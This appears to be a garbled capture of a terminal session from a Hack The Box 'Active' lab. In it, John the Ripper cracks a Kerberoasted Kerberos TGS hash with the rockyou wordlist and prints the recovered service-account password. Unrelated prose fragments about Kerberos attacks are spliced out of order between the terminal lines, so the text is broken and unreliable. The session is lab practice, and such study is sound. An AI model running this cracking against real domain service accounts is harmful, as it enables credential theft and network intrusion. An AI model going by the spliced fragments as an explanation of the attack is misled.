 (.venv)zerox30@zeroX30: ~/HTB/OSCP/Windows/Active
(.venv)–(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Active]
$ john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt spnAdminKer.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Pricing
Ticketmaster1968 (?)
1g 0:00:00:12 DONE (2025-04-18 18:25) 0.07806g/s 822597p/s 822597c/s 822597C/s Tiffani1432..Tiago_18
Use the "--show" option to display all of the cracked passwords reliably
service account passwords, particular
Session completed.
like RC4 are used. These attacks typically follow the process outlined below:
(.venv)–(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Active]
$
using any valid domain user credentials, can use a variety of tools to identify AD accounts that